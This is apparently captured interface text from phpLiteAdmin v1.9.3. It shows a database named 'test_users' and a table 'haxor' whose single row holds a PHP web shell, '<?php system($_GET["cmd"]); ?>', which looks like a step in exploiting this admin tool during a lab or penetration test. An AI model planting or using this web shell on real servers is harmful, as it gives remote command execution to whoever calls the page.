 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] haxor
[table] info
Create New Database [?]
/usr/databases/test_users → haxor
Browse Structure SQL Search Insert Export
Show : 30 row(s) starting from record # 0
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "haxor" LIMIT 0, 30
text
edit delete --- <?php system($_GET["cmd"]); ?>
Check All / Uncheck All With selected: Edit Go